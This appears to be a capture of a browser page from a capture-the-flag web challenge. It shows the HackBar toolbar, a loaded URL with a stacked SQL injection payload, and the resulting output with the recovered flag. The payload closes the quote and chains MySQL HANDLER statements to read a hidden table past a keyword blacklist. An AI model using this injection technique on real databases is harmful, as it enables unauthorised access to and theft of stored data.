 Load URL
http://6fc3e880-9b26-47d4-b51b-a8d9c50373bb.node3.buuoj.cn/?inject=1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{43a15189-35b5-4474-9f81-bcc8e1d70cda}"
}